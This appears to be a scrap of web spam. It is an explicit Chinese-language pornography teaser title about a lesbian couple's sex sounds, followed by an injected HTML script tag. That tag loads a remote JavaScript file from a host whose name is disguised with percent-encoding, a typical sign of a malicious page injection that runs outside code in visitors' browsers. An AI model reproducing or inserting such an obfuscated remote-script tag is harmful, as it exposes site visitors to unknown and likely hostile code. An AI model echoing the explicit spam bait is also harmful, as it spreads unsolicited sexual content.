 [女同]“有多舒服媳妇歇会吧都来好几次了”对白刺激【漂亮短发美女不一样的性生活】呻吟声相当给力高潮嗷嗷叫欲仙欲死听的J8秒硬!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>